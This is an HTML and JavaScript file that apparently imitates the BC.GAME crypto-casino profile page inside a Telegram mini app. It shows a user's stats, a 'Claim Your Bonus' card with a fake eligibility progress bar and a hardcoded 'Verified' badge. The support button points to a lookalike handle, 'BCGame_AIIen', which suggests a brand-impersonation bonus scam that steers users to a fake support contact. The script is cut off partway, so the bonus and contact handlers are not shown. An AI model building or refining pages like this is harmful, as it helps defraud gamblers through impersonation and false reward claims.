
==== index.html @ 2dbae1ad "Improve: Add timeout and detailed logging for profile loading" ====
<!DOCTYPE html>
<html lang="en" class="dark">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>BC.GAME - Profile</title>
    <script src="https://telegram.org/js/telegram-web-app.js"></script>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            background: #232626;
            min-height: 100vh;
            color: #fff;
        }

        /* Dialog/Modal Style like BC.GAME */
        .dialog-overlayer {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(16, 18, 18, 0.8);
            z-index: 1000;
        }

        .dialog-item {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: #1a1d1d;
            z-index: 1001;
            display: flex;
            flex-direction: column;
            max-width: 500px;
            margin: 0 auto;
        }

        /* Header - BC.GAME Style */
        .dialog-title {
            display: flex;
            align-items: center;
            padding: 12px 16px;
            background: #1a1d1d;
            border-bottom: 1px solid rgba(255,255,255,0.05);
            font-size: 16px;
            font-weight: 700;
            position: relative;
        }

        .dialog-back {
            background: none;
            border: none;
            padding: 0;
            margin-right: 8px;
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .dialog-back svg {
            width: 20px;
            height: 20px;
            fill: #8b949e;
        }

        /* Scrollable Content */
        .dialog-content {
            flex: 1;
            overflow-y: auto;
            padding-bottom: 100px;
        }

        .scroll-container {
            padding: 0 12px;
        }

        /* Loading */
        .loading {
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            min-height: 80vh;
        }

        .spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #2d333b;
            border-top-color: #f0b90b;
            border-radius: 50%;
            animation: spin 1s linear infinite;
        }

        @keyframes spin {
            to { transform: rotate(360deg); }
        }

        .loading-text {
            margin-top: 12px;
            color: #8b949e;
            font-size: 14px;
        }

        /* Error */
        .error {
            display: none;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            min-height: 60vh;
            padding: 20px;
            text-align: center;
        }

        .error-icon {
            font-size: 60px;
            margin-bottom: 16px;
        }

        .error h2 {
            color: #f85149;
            font-size: 18px;
            margin-bottom: 8px;
        }

        .error p {
            color: #8b949e;
            font-size: 14px;
        }

        /* Content */
        .content {
            display: none;
        }

        /* Profile Section - BC.GAME Style */
        .profile-section {
            width: 100%;
            padding: 24px 0 12px;
            display: flex;
            flex-direction: column;
            align-items: center;
            position: relative;
        }

        /* Avatar with Frame */
        .avatar-container {
            width: 64px;
            height: 64px;
            border-radius: 50%;
            position: relative;
            display: flex;
            align-items: center;
            justify-content: center;
            border: 2px solid #3d4450;
        }

        .avatar {
            width: 100%;
            height: 100%;
            border-radius: 50%;
            object-fit: cover;
        }

        .avatar-frame {
            position: absolute;
            width: 90px;
            height: 90px;
            top: -15px;
            bottom: -15px;
            left: -15px;
            right: -15px;
            pointer-events: none;
            object-fit: contain;
        }

        /* VIP Badge - BC.GAME Style */
        .vip-badge {
            height: 20px;
            border-radius: 4px;
            padding: 0 8px;
            margin-top: -8px;
            z-index: 10;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 14px;
            font-weight: 400;
            line-height: 21px;
            color: #fff;
            text-shadow: rgba(66, 43, 105, 0.5) 0px 1.021px 0px;
            border: 1px solid;
        }

        .vip-badge.bronze { 
            background: linear-gradient(95deg, rgb(206, 175, 152) 12.34%, rgb(101, 95, 83) 51.58%, rgb(206, 182, 152) 94.64%);
            border-color: rgb(226, 188, 154);
        }
        
        .vip-badge.silver { 
            background: linear-gradient(95deg, #c0c0c0, #8a8a8a);
            border-color: rgb(192, 192, 192);
        }
        
        .vip-badge.gold { 
            background: linear-gradient(95deg, #ffd700, #cc9900);
            border-color: rgb(255, 215, 0);
        }
        
        .vip-badge.platinum { 
            background: linear-gradient(95deg, #7c3aed, #5b21b6);
            border-color: rgb(124, 58, 237);
        }
        
        .vip-badge.diamond { 
            background: linear-gradient(95deg, #ab0ecf, #6a0dad);
            border-color: rgb(113, 85, 176);
        }

        .username {
            font-size: 20px;
            font-weight: 800;
            margin-top: 8px;
            color: #fff;
        }

        .uid-row {
            color: #8b949e;
            font-size: 14px;
            display: flex;
            align-items: center;
            cursor: pointer;
        }

        /* Likes Button - BC.GAME Style */
        .likes-btn {
            position: absolute;
            left: 0;
            top: 24px;
            height: 32px;
            padding: 0 8px;
            background: #2a2d2d;
            border-radius: 8px;
            display: flex;
            align-items: center;
            cursor: default;
            border: none;
        }

        .likes-btn svg {
            width: 20px;
            height: 20px;
            fill: #f85149;
        }

        .likes-btn span {
            margin-left: 4px;
            font-size: 18px;
            font-weight: 600;
            color: #fff;
        }

        /* Card Style - BC.GAME */
        .card {
            width: 100%;
            background: #2a2d2d;
            border-radius: 8px;
            padding: 12px;
            margin-top: 12px;
        }

        .card-header {
            width: 100%;
            height: 32px;
            display: flex;
            align-items: center;
            margin-bottom: 12px;
        }

        .card-header svg {
            width: 20px;
            height: 20px;
            fill: #fff;
        }

        .card-title {
            font-weight: 800;
            margin-left: 4px;
            font-size: 14px;
        }

        .card-title span {
            margin-left: 4px;
            color: #fff;
        }

        .details-btn {
            margin-left: auto;
            display: flex;
            align-items: center;
            padding: 0 4px;
            cursor: pointer;
            background: none;
            border: none;
        }

        .details-btn span {
            color: #3fb950;
            font-size: 12px;
            font-weight: 800;
        }

        .details-btn svg {
            width: 16px;
            height: 16px;
            fill: #3fb950;
            transform: rotate(180deg);
            margin-left: 4px;
        }

        .divider {
            width: 100%;
            height: 1px;
            background: #3d4450;
            opacity: 0.2;
        }

        /* Medals Row - BC.GAME Style */
        .medals-row {
            width: 100%;
            margin-top: 12px;
            display: flex;
            align-items: center;
            overflow-x: auto;
            gap: 14px;
            -ms-overflow-style: none;
            scrollbar-width: none;
        }

        .medals-row::-webkit-scrollbar {
            display: none;
        }

        .medal-item {
            width: 44px;
            height: 60px;
            display: flex;
            align-items: center;
            justify-content: center;
            position: relative;
            flex-shrink: 0;
        }

        .medal-item img {
            width: 100%;
            height: 100%;
            object-fit: contain;
        }

        .medal-item.locked img {
            opacity: 0.5;
        }

        .medal-item.earned img {
            opacity: 1;
        }

        /* Statistics Grid - BC.GAME Style */
        .stats-grid {
            width: 100%;
            margin-top: 12px;
            display: flex;
            flex-wrap: wrap;
            justify-content: space-between;
            gap: 6px;
        }

        .stat-box {
            width: calc(50% - 3px);
            min-width: 0;
            flex-shrink: 1;
            background: #363939;
            border-radius: 8px;
            height: 65px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            padding: 4px 2px;
        }

        .stat-box.full {
            width: 100%;
            margin-top: 0;
        }

        .stat-label-row {
            display: flex;
            align-items: center;
            justify-content: center;
            flex-wrap: nowrap;
        }

        .stat-label-row svg {
            width: 16px;
            height: 16px;
            fill: #8b949e;
            margin-right: 3px;
            flex-shrink: 0;
        }

        .stat-label-row span {
            font-size: 10px;
            color: #8b949e;
            white-space: nowrap;
        }

        .stat-value {
            font-size: 16px;
            font-weight: 600;
            margin-top: 2px;
            color: #fff;
        }

        /* Bonus Claim Card - Quest Hub Style */
        .bonus-card {
            position: relative;
            margin-top: 12px;
            border-radius: 12px;
            padding: 0;
            overflow: hidden;
            background: #2a2d2d;
            background-image: radial-gradient(50% 50%, rgba(118, 54, 255, 0.6) 0%, rgba(118, 54, 255, 0) 100%);
            background-size: 100% 100%;
            background-position: 8rem 0px;
            background-repeat: no-repeat;
            height: 16rem;
            display: flex;
            flex-direction: column;
            justify-content: flex-end;
            gap: 16px;
            padding-bottom: 24px;
        }

        .bonus-badge {
            position: absolute;
            left: 0;
            top: 0;
            background: rgba(240, 185, 11, 0.15);
            backdrop-filter: blur(10px);
            padding: 8px 20px;
            border-radius: 12px 0 12px 0;
            font-size: 14px;
            font-weight: 600;
            color: #f0b90b;
        }

        .bonus-content {
            display: flex;
            width: 100%;
            align-items: flex-end;
            gap: 12px;
            padding-left: 24px;
            padding-right: 12px;
        }

        .bonus-title {
            max-width: 130px;
            flex-shrink: 0;
            font-size: 24px;
            font-weight: 800;
            color: #f0b90b;
            line-height: 1.2;
        }

        .bonus-image {
            flex: 1;
            display: flex;
            justify-content: flex-end;
            align-items: flex-end;
        }

        .bonus-image img {
            max-width: 182px;
            width: 100%;
            height: auto;
            object-fit: contain;
        }

        .bonus-text {
            padding: 0 24px;
            font-size: 14px;
            font-weight: 600;
            color: #8b949e;
            line-height: 1.5;
        }

        .claim-bonus-btn {
            margin: 0 24px;
            background: linear-gradient(135deg, #2ecc71, #27ae60);
            color: #000;
            border: none;
            padding: 14px;
            border-radius: 10px;
            font-size: 15px;
            font-weight: 700;
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            transition: transform 0.2s, box-shadow 0.2s;
            box-shadow: 0 4px 12px rgba(240, 185, 11, 0.3);
        }

        .claim-bonus-btn:active {
            transform: scale(0.98);
            box-shadow: 0 2px 8px rgba(240, 185, 11, 0.3);
        }

        /* Progress Bar */
        .bonus-progress-container {
            margin: 0 24px;
            display: none;
        }

        .bonus-progress-bar {
            width: 100%;
            height: 14px;
            background: rgba(139, 148, 158, 0.15);
            border-radius: 10px;
            overflow: hidden;
            position: relative;
        }

        .bonus-progress-fill {
            height: 100%;
            background: linear-gradient(90deg, #7636ff 0%, #9b6dff 100%);
            border-radius: 10px;
            animation: progress-animate 2s ease-in-out infinite;
            width: 0%;
            transition: width 0.3s ease;
        }

        @keyframes progress-animate {
            0%, 100% { opacity: 1; }
            50% { opacity: 0.7; }
        }

        .bonus-progress-text {
            margin-top: 8px;
            text-align: center;
            font-size: 12px;
            color: #8b949e;
            font-weight: 500;
        }

        .claim-progress-btn {
            position: absolute;
            inset: 0;
            width: 100%;
            height: 100%;
            border: none;
            background: transparent;
            color: #000;
            font-size: 12px;
            font-weight: 700;
            cursor: default;
            pointer-events: none;
        }

        /* Info Card */
        .info-row {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 14px 0;
            border-bottom: 1px solid rgba(255,255,255,0.05);
        }

        .info-row:last-child {
            border-bottom: none;
        }

        .info-label {
            color: #8b949e;
            font-size: 13px;
        }

        .info-value {
            font-size: 13px;
            font-weight: 600;
            color: #fff;
        }

        .info-value.green {
            color: #3fb950;
        }

        /* Support Button */
        .support-btn {
            display: flex;
            align-items: center;
            gap: 6px;
            background: linear-gradient(135deg, #f0b90b, #d4a000);
            color: #000;
            border: none;
            padding: 8px 14px;
            border-radius: 6px;
            font-size: 12px;
            font-weight: 600;
            cursor: pointer;
        }

        .support-btn svg {
            width: 16px;
            height: 16px;
            fill: #000;
        }

        /* Joined Date */
        .joined-row {
            margin-top: 12px;
            margin-bottom: 24px;
            width: 100%;
            display: flex;
            align-items: center;
            justify-content: center;
            height: 28px;
            color: #8b949e;
            font-size: 14px;
        }

        /* Claim Button */
        .claim-wrapper {
            position: fixed;
            bottom: 0;
            left: 0;
            right: 0;
            padding: 16px;
            background: linear-gradient(transparent, #232626 30%);
            padding-top: 30px;
            max-width: 500px;
            margin: 0 auto;
        }

        .claim-btn {
            width: 100%;
            background: linear-gradient(135deg, #f0b90b, #d4a000);
            color: #000;
            border: none;
            padding: 14px;
            border-radius: 10px;
            font-size: 15px;
            font-weight: 700;
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }

        /* Popup */
        .popup-bg {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(0, 0, 0, 0.85);
            z-index: 2000;
            align-items: center;
            justify-content: center;
            padding: 20px;
        }

        .popup-bg.show {
            display: flex;
        }

        .popup-box {
            background: #2a2d2d;
            border-radius: 16px;
            padding: 24px;
            max-width: 320px;
            width: 100%;
            text-align: center;
        }

        .popup-icon {
            font-size: 48px;
            margin-bottom: 12px;
        }

        .popup-box h3 {
            font-size: 18px;
            margin-bottom: 8px;
            color: #fff;
        }

        .popup-box p {
            color: #8b949e;
            font-size: 13px;
            margin-bottom: 20px;
            line-height: 1.5;
        }

        .popup-btns {
            display: flex;
            gap: 10px;
        }

        .popup-btn {
            flex: 1;
            padding: 12px;
            border-radius: 8px;
            font-size: 14px;
            font-weight: 600;
            cursor: pointer;
            border: none;
        }

        .popup-btn.primary {
            background: linear-gradient(135deg, #f0b90b, #d4a000);
            color: #000;
        }

        .popup-btn.secondary {
            background: #363939;
            color: #fff;
        }
    </style>
</head>
<body>
    <div class="dialog-overlayer"></div>
    <div class="dialog-item">
        <!-- Header -->
        <div class="dialog-title">
            <button class="dialog-back" type="button">
                <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                    <path d="M20.9717 9.59292L15.2482 15.3155L20.9717 21.0389L18.5143 23.4972L10.3325 15.3164L18.5143 7.1355L20.9717 9.59292Z"></path>
                </svg>
            </button>
            Profile
        </div>

        <!-- Loading -->
        <div id="loading" class="loading">
            <div class="spinner"></div>
            <div class="loading-text">Loading profile...</div>
        </div>

        <!-- Error -->
        <div id="error" class="error">
            <div class="error-icon">❌</div>
            <h2>Profile Not Found</h2>
            <p>Unable to load profile. Please check UID.</p>
        </div>

        <!-- Content -->
        <div id="content" class="content dialog-content">
            <div class="scroll-container">
                <!-- Profile Section -->
                <div class="profile-section">
                    <!-- Likes Button -->
                    <button class="likes-btn">
                        <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.6759 18.1927L15.9991 28.5948L6.30528 18.1754C6.29932 18.1691 6.29422 18.1627 6.28826 18.1573L5.84415 17.6799L5.86457 17.6581C3.5096 14.6261 3.65678 10.1075 6.30528 7.26058C8.95377 4.41366 13.1575 4.25575 15.9795 6.78685L16 6.76416L16.0221 6.78685L16.0663 6.74601C18.8875 4.25756 23.0598 4.42909 25.6938 7.26058C28.3423 10.1075 28.4895 14.6252 26.1345 17.6581L26.1549 17.6799L25.7091 18.1591L25.6759 18.1927Z"></path>
                        </svg>
                        <span id="likes">0</span>
                    </button>

                    <!-- Avatar -->
                    <div class="avatar-container">
                        <img id="avatar" class="avatar" src="" alt="">
                        <img class="avatar-frame" src="https://bcgame.st/assets/active/frame/4.png" alt="">
                    </div>

                    <!-- VIP Badge -->
                    <div id="vip-badge" class="vip-badge platinum">PLATINUM VIP 0</div>

                    <!-- Username -->
                    <div id="name" class="username">Loading...</div>

                    <!-- UID -->
                    <p class="uid-row">
                        <span>User ID:</span>
                        <span id="uid">...</span>
                    </p>
                </div>

                <!-- Medals Card -->
                <div class="card">
                    <div class="card-header">
                        <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                            <path d="M9.46487 22.5984C11.3168 23.8901 13.5682 24.6527 15.9998 24.6527C18.4314 24.6527 20.6827 23.8901 22.5355 22.5984V26.9173C22.5355 27.8167 21.8031 28.5483 20.9018 28.5483C20.4503 28.5483 20.0421 28.3654 19.747 28.0703L16.0006 25.3277L12.2543 28.0703C12.1059 28.217 11.93 28.3363 11.7339 28.4193C11.5395 28.5024 11.3257 28.5483 11.0986 28.5483C10.6489 28.5483 10.2406 28.3654 9.94199 28.0703C9.79532 27.9219 9.67516 27.7452 9.5921 27.5508C9.50904 27.3564 9.46487 27.1417 9.46487 26.9173V22.5984ZM15.9998 3.45312C21.4152 3.45312 25.803 7.83388 25.803 13.2378C25.803 18.6417 21.4152 23.0225 15.9998 23.0225C10.5844 23.0225 6.19653 18.6426 6.19653 13.2378C6.19653 7.83299 10.5844 3.45312 15.9998 3.45312ZM16.3735 8.7307C15.9565 8.51157 15.4413 8.67239 15.2222 9.08855L14.1575 11.1146C14.0815 11.2586 13.9658 11.3788 13.8244 11.4592L11.8364 12.5901C11.6941 12.6705 11.5784 12.7907 11.5024 12.9356C11.2841 13.3527 11.445 13.8678 11.862 14.086L13.8889 15.1472C14.0329 15.2232 14.1531 15.3381 14.2335 15.4794L15.3689 17.4675C15.4493 17.6088 15.5686 17.7237 15.7126 17.7997C16.1297 18.0188 16.6448 17.858 16.8639 17.4418L17.9286 15.4158C18.0046 15.2718 18.1203 15.1516 18.2617 15.0712L20.2497 13.9402C20.392 13.8598 20.5077 13.7397 20.5837 13.5948C20.802 13.1777 20.6412 12.6626 20.2241 12.4444L18.1972 11.3832C18.0532 11.3072 17.933 11.1923 17.8526 11.051L16.7172 9.06292C16.6368 8.92155 16.5175 8.80669 16.3735 8.7307Z"></path>
                        </svg>
                        <p class="card-title"><span>Medals</span><span id="medal-count">0</span></p>
                        <button class="details-btn">
                            <span>Details</span>
                            <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                                <path d="M20.9717 9.59292L15.2482 15.3155L20.9717 21.0389L18.5143 23.4972L10.3325 15.3164L18.5143 7.1355L20.9717 9.59292Z"></path>
                            </svg>
                        </button>
                    </div>
                    <div class="divider"></div>
                    <div id="medals-row" class="medals-row">
                        <!-- Medals loaded dynamically -->
                    </div>
                </div>

                <!-- Statistics Card -->
                <div class="card">
                    <div class="card-header">
                        <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                            <path d="M16.4271 15.1537C18.0479 15.1537 19.3619 16.4676 19.3619 18.0885V24.7966C19.3619 26.4175 18.0479 27.7314 16.4271 27.7314C14.8062 27.7314 13.4923 26.4175 13.4923 24.7966V18.0885C13.4923 16.4676 14.8062 15.1537 16.4271 15.1537ZM23.9737 11.7996C25.5946 11.7996 26.9086 13.1136 26.9086 14.7344V24.7966C26.9086 26.4175 25.5946 27.7314 23.9737 27.7314C22.3529 27.7314 21.0389 26.4175 21.0389 24.7966V14.7344C21.0389 13.1136 22.3529 11.7996 23.9737 11.7996ZM8.88041 20.1848C10.5013 20.1848 11.8152 21.4987 11.8152 23.1196V24.7966C11.8152 26.4175 10.5013 27.7314 8.88041 27.7314C7.25955 27.7314 5.94559 26.4175 5.94559 24.7966V23.1196C5.94559 21.4987 7.25955 20.1848 8.88041 20.1848ZM26.2579 4.25293C27.0805 4.25293 27.7471 4.91955 27.7471 5.74214C27.7471 6.56473 27.0805 7.23135 26.2579 7.23135H23.749C23.1226 7.23135 22.5323 7.50387 22.1265 7.97008L21.9839 8.15372L20.5979 10.1511C19.7786 11.3317 18.4689 12.0704 17.0451 12.1702L16.7147 12.182H15.1232C14.5085 12.182 13.9274 12.4444 13.5233 12.8955L13.3799 13.0733L11.4832 15.7063C10.6589 16.85 9.36926 17.5619 7.97145 17.6575L7.64695 17.6684H5.75776C4.93518 17.6684 4.26855 17.0018 4.26855 16.1792C4.26855 15.3566 4.93518 14.69 5.75776 14.69H7.64695C8.26158 14.69 8.84267 14.4275 9.24684 13.9764L9.39022 13.7986L11.287 11.1657C12.1112 10.0219 13.4009 9.31003 14.7987 9.21444L15.1232 9.20354H16.7147C17.3411 9.20354 17.9314 8.93102 18.3372 8.46481L18.4798 8.28117L19.8658 6.28382C20.6851 5.10319 21.9948 4.36445 23.4186 4.26467L23.749 4.25293H26.2579Z"></path>
                        </svg>
                        <p class="card-title">Statistics</p>
                        <button class="details-btn">
                            <span>Details</span>
                            <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                                <path d="M20.9717 9.59292L15.2482 15.3155L20.9717 21.0389L18.5143 23.4972L10.3325 15.3164L18.5143 7.1355L20.9717 9.59292Z"></path>
                            </svg>
                        </button>
                    </div>
                    <div class="divider"></div>
                    <div class="stats-grid">
                        <div class="stat-box">
                            <div class="stat-label-row">
                                <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M17.7359 5.33398C18.6405 5.33398 19.545 5.67702 20.2353 6.35968L27.4689 13.5242C28.8496 14.892 28.8496 17.1081 27.4689 18.476L20.2353 25.6413C19.545 26.3248 18.6405 26.667 17.7359 26.667C17.1506 26.667 16.566 26.5236 16.0387 26.2378L7.02847 26.2369C5.07607 26.2369 3.49316 24.6694 3.49316 22.7357V12.6017C3.49316 10.6689 5.07607 9.10054 7.02847 9.10054L12.4692 9.09969L15.2366 6.35968C15.8808 5.72225 16.7111 5.38092 17.555 5.33825L17.7359 5.33398ZM17.7359 7.47155C17.3682 7.47155 17.0226 7.6132 16.7623 7.87091L9.5287 15.0362C8.99196 15.5679 8.99196 16.4331 9.5287 16.9647L16.7623 24.1301C17.0226 24.3869 17.3682 24.5294 17.7359 24.5294C18.1037 24.5294 18.4493 24.3869 18.7087 24.1301L25.9423 16.9647C26.4791 16.4331 26.4791 15.5687 25.9423 15.0362L18.7087 7.87091C18.4485 7.6132 18.1029 7.47155 17.7351 7.47155H17.7359ZM17.7359 17.6687C18.6865 17.6687 19.4571 18.4325 19.4571 19.3745C19.4571 20.3166 18.6865 21.0795 17.7359 21.0795C16.7845 21.0795 16.0139 20.3157 16.0139 19.3745C16.0139 18.4333 16.7845 17.6687 17.7359 17.6687ZM17.7359 11.0862C18.6865 11.0862 19.4571 11.8499 19.4571 12.7912C19.4571 13.7324 18.6865 14.4969 17.7359 14.4969C16.7845 14.4969 16.0139 13.7332 16.0139 12.7912C16.0139 11.8491 16.7845 11.0862 17.7359 11.0862Z"></path>
                                </svg>
                                <span>Total Wins</span>
                            </div>
                            <p id="wins" class="stat-value">0</p>
                        </div>
                        <div class="stat-box">
                            <div class="stat-label-row">
                                <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M11.1788 23.4668C12.5674 24.366 14.2226 24.8872 15.9995 24.8872C17.4173 24.8872 18.7571 24.5554 19.946 23.9649L20.198 23.8346L21.9706 26.2758L22.0417 26.3641C22.0426 26.3649 22.0435 26.3658 22.0443 26.3675C20.2691 27.4055 18.2033 28.0004 15.9987 28.0004C13.65 28.0004 11.4591 27.325 9.60933 26.1584L9.34704 25.9886L11.1771 23.466L11.1788 23.4668ZM27.5739 12.8079C27.8516 13.822 27.9999 14.8891 27.9999 15.9915C27.9999 19.6241 26.3884 22.8805 23.8418 25.0826L23.8075 25.0252L23.7689 24.9695L22.01 22.5462C23.7792 20.9202 24.8884 18.5861 24.8884 15.9923C24.8884 15.3357 24.8173 14.6954 24.6827 14.0791L24.6098 13.7731L27.5739 12.8088V12.8079ZM4.35573 13.0745L7.11411 13.9711L7.22382 14.0002C7.25897 14.008 7.29411 14.014 7.32926 14.0174C7.18525 14.6517 7.10982 15.3126 7.10982 15.9906C7.10982 18.2252 7.93271 20.267 9.29218 21.8296L9.47218 22.0311L7.61727 24.5863C5.38434 22.4057 3.99829 19.3601 3.99829 15.9915C3.99829 14.9851 4.12172 14.008 4.35487 13.0745H4.35573ZM15.9995 8.50064C20.1414 8.50064 23.4998 11.859 23.4998 16.0009C23.4998 20.1427 20.1414 23.5011 15.9995 23.5011C11.8577 23.5011 8.49929 20.1427 8.49929 16.0009C8.49929 11.859 11.8577 8.50064 15.9995 8.50064Z"></path>
                                </svg>
                                <span>Total Bet Counts</span>
                            </div>
                            <p id="bets" class="stat-value">0</p>
                        </div>
                        <div class="stat-box full">
                            <div class="stat-label-row">
                                <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M17.0039 6.80469V7.76953L17.0381 7.77051C18.2768 7.81972 19.483 7.99321 20.5215 8.25391H20.6621L20.5488 8.35254L19.5146 9.23926H19.4834C18.3318 8.96609 17.1355 8.80356 15.8838 8.76758C14.7719 8.76758 14.4766 8.96507 14.4766 9.06348C14.4772 9.34476 15.6808 9.48551 16.7363 9.60547C18.5661 9.81693 20.6266 10.0561 20.627 11.083C20.627 12.2018 17.9183 12.441 16.9756 12.4902V13.4824H14.8652V12.4902L14.8252 12.4883C13.4303 12.414 12.0824 12.1626 10.918 11.7871L10.7842 11.7441L11.9814 10.7666H12.0088C13.291 11.1944 14.6573 11.4393 16.0908 11.4697C17.3913 11.4697 17.7366 11.2452 17.7373 11.1113C17.7373 10.8221 16.513 10.6806 15.4365 10.5684C13.6283 10.3923 11.5738 10.1683 11.5732 9.16211C11.5732 8.41625 12.8125 7.9025 14.8809 7.75488V6.80469H17.0039Z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M15.999 4.83594C21.5299 4.83594 27.9619 6.278 27.9619 10.3525V13.8701C27.9619 14.7398 27.6662 15.4885 27.1504 16.1299C27.6667 16.5802 27.9618 17.22 27.9619 18.1211V21.6396C27.9615 25.7139 21.5159 27.1631 15.999 27.1631C10.4823 27.163 4.03752 25.7138 4.03711 21.6396V18.1211C4.03711 17.2363 4.34168 16.6071 4.87402 16.1641C4.34161 15.5154 4.03717 14.7549 4.03711 13.8701V10.3525C4.03711 6.27896 10.4829 4.83601 15.999 4.83594ZM25.5098 17.4727C23.1296 18.8383 19.3897 19.3857 15.999 19.3857C12.6157 19.3857 8.88469 18.8415 6.50391 17.4824C6.41901 17.6105 6.37307 17.7649 6.37305 17.9521C6.37305 19.8029 10.673 21.3085 15.999 21.3086C21.3253 21.3086 25.6328 19.7815 25.6328 17.9307C25.6328 17.7492 25.5896 17.5984 25.5098 17.4727ZM15.999 6.56641C10.5888 6.56649 6.1911 8.19896 6.19043 10.2109C6.19043 12.2231 10.5737 13.8495 15.999 13.8496C21.4246 13.8496 25.8506 12.2232 25.8506 10.2109C25.8499 8.19891 21.4233 6.56641 15.999 6.56641Z"></path>
                                </svg>
                                <span>Total Wagered</span>
                            </div>
                            <p id="wagered" class="stat-value">$0.00</p>
                        </div>
                    </div>
                </div>

                <!-- Bonus Claim Card -->
                <div class="bonus-card">
                    <div class="bonus-badge">Exclusive Reward</div>
                    <div class="bonus-content">
                        <h2 class="bonus-title">Claim Your Bonus</h2>
                        <div class="bonus-image">
                            <img src="https://bcgame.st/substation/bc/bonus/bonus/welcome-page/perk-quest.png" alt="Bonus">
                        </div>
                    </div>
                    <p id="bonus-text-display" class="bonus-text">
                        Your bonus is being prepared...<br>
                        Verifying eligibility...
                    </p>
                    <button id="claim-bonus-btn" class="claim-bonus-btn" onclick="claimBonus()">
                        💰 Claim My Bonus Now
                    </button>
                    <div id="bonus-progress-container" class="bonus-progress-container">
                        <div class="bonus-progress-bar">
                            <div id="bonus-progress-fill" class="bonus-progress-fill"></div>
                            <button id="claim-bonus-progress-btn" class="claim-progress-btn" type="button">💰 Claim My Bonus Now</button>
                        </div>
                        <div id="bonus-progress-text" class="bonus-progress-text">Processing...</div>
                    </div>
                </div>

                <!-- Info Card -->
                <div class="card">
                    <div class="info-row">
                        <span class="info-label">VIP Level</span>
                        <span id="vip-info" class="info-value">-</span>
                    </div>
                    <div class="info-row">
                        <span class="info-label">Status</span>
                        <span class="info-value green">✓ Verified</span>
                    </div>
                    <div class="info-row">
                        <span class="info-label">Unlock Rate</span>
                        <span id="unlock-rate" class="info-value">20%</span>
                    </div>
                    <div class="info-row">
                        <span class="info-label">Support</span>
                        <button class="support-btn" onclick="contact()">
                            <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 17h-2v-2h2v2zm2.07-7.75l-.9.92C13.45 12.9 13 13.5 13 15h-2v-.5c0-1.1.45-2.1 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41 0-1.1-.9-2-2-2s-2 .9-2 2H8c0-2.21 1.79-4 4-4s4 1.79 4 4c0 .88-.36 1.68-.93 2.25z"/>
                            </svg>
                            Contact Support
                        </button>
                    </div>
                </div>

                <!-- Joined Date -->
                <div class="joined-row">
                    <span>Joined on&nbsp;</span>
                    <span id="joined-date">-</span>
                </div>
            </div>
        </div>
    </div>

    <div id="claim-popup" class="popup-bg">
        <div class="popup-box">
            <div class="popup-icon">✅</div>
            <h3>Claim Request Received</h3>
            <p>Your claim request is open in this mini app. You can close this message and continue browsing your profile.</p>
            <div class="popup-btns">
                <button class="popup-btn primary" type="button" onclick="closeClaimPopup()">OK</button>
            </div>
        </div>
    </div>



    <script>
        // Initialize Telegram WebApp
        let tg = window.Telegram.WebApp;
        tg.expand();
        tg.enableClosingConfirmation();
        
        const SUPPORT = 'BCGame_AIIen';
        const MEDAL_BASE = 'https://bcgame.nz/substation/bc/account/user/achieve/achieve_';

        // All medal types from BC.GAME in exact order
        const ALL_MEDALS = [12, 14, 15, 1, 2, 3, 4, 5, 6, 7, 8, 21, 10, 11, 13, 16, '17_ETH', '17_BTC', '17_DOGE', '17_EOS', 18, 19, 20];

        // CORS Proxies
        const PROXIES = [
            url => `https://api.allorigins.win/raw?url=${encodeURIComponent(url)}`,
            url => `https://corsproxy.io/?${encodeURIComponent(url)}`,
            url => `https://api.codetabs.com/v1/proxy?quest=${url}`
        ];

        function getUID() {
            return new URLSearchParams(window.location.search).get('uid');
        }

        function fmt(n) {
            if (!n || isNaN(n)) return '0';
            return parseInt(n).toLocaleString('en-US');
        }

        function fmtMoney(n) {
            if (!n || isNaN(n)) return '$0.00';
            const num = parseFloat(n);
            if (num >= 1000000) {
                return '$' + (num / 1000000).toFixed(2) + 'M';
            } else if (num >= 1000) {
                return '$' + (num / 1000).toFixed(2) + 'K';
            }
            return '$' + num.toFixed(2);
        }

        // Get unlock rate based on VIP level
        function getUnlockRate(levelName) {
            const lvl = levelName || '';
            let level = 0;
            let isSVIP = false;
            
            if (lvl.toUpperCase().includes('SVIP')) {
                isSVIP = true;
                level = parseInt(lvl.replace(/[^0-9]/g, '')) || 0;
            } else {
                level = parseInt(lvl.replace(/[^0-9]/g, '')) || 0;
            }
            
            if (isSVIP) {
                if (level >= 16) return 24;
                return 23;
